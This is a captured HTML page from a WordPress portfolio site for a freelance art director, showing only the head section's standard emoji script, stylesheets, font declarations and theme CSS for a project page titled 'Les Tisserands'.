

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taniakoller.com/project/les-tisserands
body_size: 11686
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="6.2.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, height=device-height, viewport-fit=cover" />
		<title>Les Tisserands &#8211; Tania Koller Portfolio &#8211; Freelance art director &amp; designer</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taniakoller.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://taniakoller.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://taniakoller.com/wp-content/themes/semplice6/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://taniakoller.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://taniakoller.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type='text/javascript' src='https://taniakoller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://taniakoller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://taniakoller.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taniakoller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://taniakoller.com/project/les-tisserands" />
<link rel='shortlink' href='https://taniakoller.com/?p=623' />
<link rel="alternate" type="application/json+oembed" href="https://taniakoller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaniakoller.com%2Fproject%2Fles-tisserands" />
<link rel="alternate" type="text/xml+oembed" href="https://taniakoller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaniakoller.com%2Fproject%2Fles-tisserands&#038;format=xml" />
<style type="text/css" id="semplice-webfonts-selfhosted">@font-face {
    font-family: 'FuturaFuturisCBold';
    src: url('http://taniakoller.com/wp-content/fonts/FuturaFuturisC%20Bold.otf');
font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ButlerBlack';
    src: url('http://taniakoller.com/wp-content/fonts/Butler_Black.otf');
}

@font-face {
    font-family: RobotoBold;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Bold.ttf);
}@font-face {
    font-family: RobotoItalic;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Italic.ttf);
}@font-face {
    font-family: RobotoLight;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Light.ttf);
}@font-face {
    font-family: RobotoRegular;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Regular.ttf);
}@font-face {
    font-family: 'ButlerBlackBold';
    src: url('http://taniakoller.com/wp-content/uploads/2022/08/FuturaFuturisC-Bold.otf');
}</style><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Lora:400,400i,700,700i" rel="stylesheet"><style type="text/css" id="semplice-webfonts-css">.font_em2cvoy7h, [data-font="font_em2cvoy7h"], [data-font="font_em2cvoy7h"] li a {font-family: "FuturaFuturisCBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_h90ilndwv, [data-font="font_h90ilndwv"], [data-font="font_h90ilndwv"] li a, #content-holder h1, #content-holder h3, #content-holder h4, #content-holder h5 {font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_rvxp941nb, [data-font="font_rvxp941nb"], [data-font="font_rvxp941nb"] li a, #content-holder h2 {font-family: "ButlerBlack", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 5.44444rem 0 5.44444rem;
					}
				}
			.container {
			max-width: 1446px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -16px;
			margin-right: -16px;
		}.column, .grid-column, .single-post-column {
			padding-left: 16px;
			padding-right: 16px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -15.5px;
			margin-right: -15.5px;
		}.column, .grid-column, .single-post-column {
			padding-left: 15.5px;
			padding-right: 15.5px;
		}}
			
		@font-face {
			font-family: "Inter";
			font-style:  normal;
			font-weight: 100 900;
			font-display: swap;
			src: url("https://taniakoller.com/wp-content/themes/semplice6/assets/fonts/inter.woff2") format("woff2");
		}
	
			#content-holder h1 { font-size: 2.7777777777777777rem;}#content-holder h2 { line-height: 2.6666666666666665rem;}#content-holder p, #content-holder li { line-height: 1.8333333333333;}#content-holder .is-content p { margin-bottom: 1.8333333333333rem; }#customize #custom_lo6024miz span, #content-holder .custom_lo6024miz, #content-holder .blogposts .blogposts-column .blogposts-content p.is-style-custom_lo6024miz, #content-holder .posts .post .post-content p.is-style-custom_lo6024miz { background-color:transparent;color:#000000;text-transform:none;font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;font-size:4.444444444444445rem;letter-spacing:0rem;padding:0rem;text-decoration:none;text-decoration-color:#000000;-webkit-text-stroke: 0rem #000000;border-color:#000000;border-width:0rem;border-style:solid; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #ffffff;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: center;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			
			
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(15, 15, 15, 0.9);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-hover-meta { padding: 4.944444444444445rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.1666666666666667rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #999999; font-size: 0.7222222222222222rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
			
		</style>
	
		<style type="text/css" id="623-post-css">
			#content-623 #content_1zeqbiiqw {padding-right: 2.9444444444444446rem;padding-left: 9.166666666666666rem;}#content-623 #content_1zeqbiiqw .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-623 #content_1zeqbiiqw {padding-left: 3.4444444444444446rem;}#content-623 #content_1zeqbiiqw .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-623 #content_1zeqbiiqw {padding-right: 0rem;padding-left: 1.3333333333333333rem;}#content-623 #content_1zeqbiiqw .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-623 #content_1zeqbiiqw {padding-left: 2.7222222222222223rem;}#content-623 #content_1zeqbiiqw .is-content {}}@media screen and (max-width: 543.98px) { #content-623 #content_1zeqbiiqw {padding-right: 0rem;padding-left: 0rem;}#content-623 #content_1zeqbiiqw .is-content {}}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-623 #content_iwc740i3i {padding-right: 0.1111111111111111rem;padding-left: 0rem;}#content-623 #content_iwc740i3i .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-623 #content_iwc740i3i {padding-right: 0rem;padding-left: 0rem;}#content-623 #content_iwc740i3i .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-623 #content_iwc740i3i {padding-left: 3.111111111111111rem;}#content-623 #content_iwc740i3i .is-content {}}#content-623 #content_f1b9a7dde {padding-top: 0rem;background-color: transparent;}#content-623 #content_f1b9a7dde .is-content {}#content-623 #column_bb974ba91 {background-color: transparent;}#content-623 #content_b363de42b {padding-top: 0rem;}#content-623 #content_b363de42b .is-content {}#content-623 #content_302190332 {background-color: #dedddd;}#content-623 #content_302190332 .is-content {}#content-623 #section_9c23fa401 {background-color: #dddddd;}#content-623 #column_dcd0ee0bb {padding-top: 0rem;padding-bottom: 2.2222222222222223rem;}#content-623 .transition-wrap {background-color: #e3e3e3;}
			.nav_ibkxnbrbo { background-color: rgba(12, 12, 12, 0);; }.nav_ibkxnbrbo { height: 8.444444444444445rem; }.is-frontend #content-623 .sections { margin-top: 8.444444444444445rem; }.nav_ibkxnbrbo { padding-top: 0.2222222222222222rem; }.nav_ibkxnbrbo { padding-bottom: 0.2222222222222222rem; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { color: #000000; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { font-size: 1.1111111111111112rem; }.logo a { text-transform: none; }.logo a { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner .logo { align-items: center; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { background-color: #020202; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { width: 1.2777777777777777rem; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::after { transform: translateY(7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { color: #000000; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-left: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-right: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a:hover span, .nav_ibkxnbrbo .navbar-inner nav ul li.wrap-focus a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current-menu-item a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current_page_item a span, [data-post-type="project"] .nav_ibkxnbrbo .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .nav_ibkxnbrbo .navbar-inner nav ul li.blog-overview a span { color: #686868; }#overlay-menu { background-color: rgba(255, 255, 255, 1); }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 1.0555555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { color: #494949; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { letter-spacing: 0.11666666666666667rem; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { color: #9e9e9e; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { border-bottom-color: #000000; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 768px) and (max-width: 